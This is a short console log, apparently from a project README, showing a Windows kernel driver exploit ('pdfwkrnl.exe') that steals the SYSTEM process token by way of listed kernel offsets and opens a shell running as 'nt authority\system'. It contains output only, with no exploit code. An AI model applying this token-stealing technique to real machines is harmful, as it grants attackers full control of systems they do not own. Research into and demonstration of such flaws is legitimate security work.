 C:\Users\n00b\Desktop>.\pdfwkrnl.exe
[++] Major: [10] , Minor: [0], BuildNo: [19042]
[++] Using Token Offset 4b8
[++] Using ActiveProcLink Offset 448
[++] Using UniquePID Offset 440
[**] Opening handle to driver!
[++] Driver Handle: 0x94
[++] PsInitialSystemProcess Offset: cfb420
[++] HviGetHardwareFeatures Offset: 5b8e90
[++] PspSystemQuotaBlock: fffff8062da53880
[++] HviGetHardwareFeatures: fffff8062d3b8e90
[++] ntoskrnl Base Addr: fffff8062ce00000
[++] PsInitialSystemProcess: fffff8062dafb420
[++] SYSTEM _EPROC: ffff970538697040
[++] CURRENT _EPROC: ffff97053e5020c0
[++] Stolen System Token: ffff800290e4c750
[++] Current Token: ffff800299fd35fa
[++] Old Handle Ref: A
[~~] Enjoy the Shell!
Microsoft Windows [Version 10.0.19042.508]
(c) 2020 Microsoft Corporation. All rights reserved.
C:\Users\n00b\Desktop>whoami
nt authority\system